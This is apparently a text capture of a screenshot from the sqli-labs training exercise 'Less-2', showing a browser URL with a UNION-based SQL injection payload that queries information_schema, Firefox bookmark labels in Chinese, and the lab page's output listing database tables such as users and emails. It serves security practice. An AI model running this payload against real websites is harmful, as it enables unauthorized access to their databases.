 Less-2 **Error Based- Intiger**
1.14.28.17:32271/number.php?id=-1 union select 1,2,group_concat(table_name) from information_
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users